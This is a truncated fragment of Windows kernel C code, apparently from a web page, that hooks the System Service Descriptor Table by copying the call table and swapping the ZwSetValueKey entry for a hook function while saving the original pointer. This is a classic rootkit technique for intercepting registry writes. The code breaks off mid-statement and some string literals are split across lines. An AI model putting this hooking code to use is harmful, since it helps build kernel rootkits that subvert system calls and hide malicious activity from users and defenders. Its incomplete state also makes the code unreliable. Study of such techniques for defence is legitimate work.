 DWORD GetSSDTIndex(BYTE *zwApi) {
DWORD *idxAddr;
DWORD idx;
idxAddr = ++zwApi;
idx = *idxAddr;
return idx; }
DWORD GetSystemCallTable() {
PSDE serviceDesc;
serviceDesc = &KeServiceDescriptorTable;
return(serviceDesc->KiServiceTable);
}
DWORD GetSSDTEntry(DWORD idx) {
DWORD *callTable = GetSystemCallTable();
return callTable[idx];
}
DWORD GetNumSystemCalls() {
PSDE serviceDesc;
serviceDesc = &KeServiceDescriptorTable;
return(serviceDesc->nSystemCalls);
}
DWORD HookSSDT(BYTE *zwApi, BYTE* newApi) {
PSDE serviceDesc;
DWORD nCalls = 0;
DWORD idx = 0;
DWORD i;
nCalls = GetNumSystemCalls();
newSSDT = ExAllocatePool(NonPagedPool, nCalls *
sizeof(DWORD));
if ( newSSDT == NULL )
return 1;
idx = GetSSDTIndex(zwApi);
for ( i = 0; i < nCalls; i++ )
{
if ( i == idx ) {
DbgPrint("[+]: Hooking
NtSetValueKey...");
newSSDT[i] = newApi;
oldZwSetValueKey = (ZwSetValueKeyPtr
*)GetSSDTEntry(i);
DbgPrint("[+]: Original ZwSetValueKey ->
0x%08xn",

 